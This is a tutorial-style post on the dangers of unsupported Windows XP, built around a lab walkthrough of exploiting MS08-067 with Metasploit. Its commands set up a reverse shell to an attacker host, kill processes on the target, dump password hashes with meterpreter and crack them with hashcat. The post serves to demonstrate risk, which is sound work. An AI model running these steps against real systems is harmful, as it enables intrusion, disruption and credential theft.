Windows XP was released by Microsoft on October 25, 2001. It quickly became one of the most popular operating systems worldwide due to its user-friendly interface and stability. However, as of April 8, 2014, Microsoft ended support for Windows XP. This means that Microsoft no longer provides security updates or technical support for the operating system.
At a software’s end of life, companies tend to upgrade to continue getting the necessary software and security updates, however it always comes with cost. Upgrading from Windows XP to Windows 11 can be expensive due to several factors. First, hardware compatibility may necessitate upgrading older machines to meet the system requirements of the latest Windows OS version, including faster processors, more RAM, and newer graphics cards, which can incur significant costs. Additionally, there may be expenses associated with purchasing licenses for the new operating system, as newer version is not a free upgrade from XP. Furthermore, the migration process itself can be complex, requiring expertise or third-party assistance, which may come with additional fees. Overall, the cumulative costs of hardware upgrades, software licenses, and professional services contribute to the expense of transitioning from Windows XP to newer OS versions.
The Exploit Simulation
Now, let’s tackle the dangers of not upgrading from Windows XP. This simulation has been tested with Windows XP SP2 2002, and exploits the MS08-067 vulnerability.
Pre-requisites of this Experiment
* Windows XP SP2 2002 (Firewall is disabled)
* Kali VM with Metasploit
Start Metasploit
Run Metasploit from your Kali VM.msfconsole
Check if MS08-067 exploit exists in your Metasploit console (by default it should be included):
search exploit/windows/smb/ms08_
info exploit/windows/smb/ms08_067_netapi



Use the exploit:use exploit/windows/smb/ms08_067_netapi
Set the exploit values:set Target 0
set payload payload/windows/shell_reverse_tcp
set RHOSTS <TARGET_IP_ADDRESS>
set LHOST <ATTACKER_IP_ADDRESS>

NOTE: Attacker machine must be able to reach the target machine on the target port (445). To test this, you can use Telnet from the attacker machine:

Run the exploit:exploit

System Disruption

Causing Service Interruption: We can list tasks and kill tasks running on the target machine.


In this simulation, we can try to kill a running process via the reverse shell session:

Credential Compromise
Another risk of a reverse shell on a machine is that the attacker could try to collect usernames and password hashes. These can be cracked and used for more harmful activities later on. To simulate this, we will be using a different payload on the same exploit.
Pre-requisites of this Experiment
* Windows XP SP2 2002 (Firewall is disabled)
* Kali VM with Metasploit and Hashcat installed

If you have been following this post from the top, then to proceed with this step, just stay on your Metasploit session, and you should still be using this: exploit/windows/smb/ms08_067_netapi. The only thing we need to modify in our Metasploit console is the payload – change to Meterpreter/Reverse TCP.set payload payload/windows/meterpreter/reverse_tcp


Run the exploit.
Run hashdump:hashdump


Cracking the Password using Hashcathashcat -m 0 -a 0 <PASSWORD_HASH_FILE> <WORDLIST>
